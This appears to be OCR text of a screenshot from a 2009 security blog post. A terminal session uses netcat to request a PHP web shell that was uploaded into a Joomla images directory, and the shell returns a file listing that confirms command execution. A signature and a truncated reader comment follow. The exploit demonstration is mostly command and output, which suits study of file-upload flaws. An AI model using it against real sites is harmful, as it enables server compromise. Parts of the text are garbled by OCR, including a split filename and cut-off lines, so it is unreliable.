
daath@shaytan:~$ echo -e "GET /joomla/images/stories/i20866
al%20shell.php HTTP/1.0\n\n" | nc localhost 80
HTTP/1.1 200 OK
Date: Mon, 28 Sep 2009 10:39:43 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.3 with Suh
X-Powered-By: PHP/5.2.6-2ubuntu4.3
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
-rw-r--r-- 1 www-data www-data 54 Sep 28 12:39 shell.php
daath@shaytan:~$
Have phun,
/daath
Posted by
Luca De Fulgentis
Monday, Octo
2 COMMENTS:
Unknown
December 10, 2009 at 8:01 AM
Certain web servers will process code in files with certain extensions this list do